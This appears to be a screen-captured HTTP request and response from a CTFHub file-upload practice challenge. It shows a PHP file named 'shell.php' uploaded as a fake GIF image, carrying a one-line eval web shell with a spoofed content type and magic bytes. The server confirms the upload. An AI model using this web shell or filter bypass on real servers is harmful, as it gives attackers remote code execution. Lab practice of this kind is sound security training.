 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9
,image/avif,image/webp,image/apng,*/*;q=0.8,applicati
on/signed-exchange;v=b3;q=0.7
Referer:
http://challenge-088398ec256aebe5.sandbox.ctfhub.com:
10800/
Accept-Encoding: gzip, deflate, br
Accept-Language: zh-CN,zh;q=0.9
Connection: close
------WebKitFormBoundaryGFAWTqpTaGFOZYSx
Content-Disposition: form-data; name="file"; filename
="shell.php"
Content-Type: image/jpeg
GIF89a<?php @eval($_POST[1]);?>
------WebKitFormBoundaryGFAWTqpTaGFOZYSx
Content-Disposition: form-data; name="submit"
Submit
------WebKitFormBoundaryGFAWTqpTaGFOZYSx--
<script>
alert('上传成功')
</script>
上传文件相对路径<br>
upload/shell.php<!DOCTYPE html>
14 <html>
15 <head>
16 <meta charset="UTF-8">
17 <title>
CTFHub 文件上传 - 文件头检测
</title>
18 </head>
19 <body>
20 <h1>
CTFHub 文件上传 - 文件头检测
</h1>
21 <form action="" method="post" enctype="
multipart/form-data">
22 <label for="file">
Filename:
</label>
23 <input type="file" name="file" id="file"
abc